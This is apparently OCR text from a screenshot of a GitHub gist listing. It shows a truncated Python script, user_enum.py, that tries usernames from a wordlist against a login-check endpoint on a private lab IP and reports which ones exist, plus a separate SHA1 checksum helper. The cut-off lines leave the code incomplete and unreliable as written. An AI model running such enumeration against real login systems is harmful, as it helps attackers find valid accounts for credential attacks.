
rastating
/
user_enum.py
Created
August 2, 2017 22:36
1 file
0 forks
0 comments
0 stars
import requests
import sys
with open(sys.argv[1], 'r') as f:
  for line in f:
    sys.stdout.write("Trying username: %s       
    sys.stdout.flush()
    r = requests.post("http://10.2.0.104/checklo
    if r.text.find("Oups, something went wrong")
      print "++ Found user %s ++" % line.strip()
rastating
/
sha1check.sh
Created
July 23, 2017 21:37
Helper script for validating files against SHA1 checksums
1 file
0 forks
0 comments
0 stars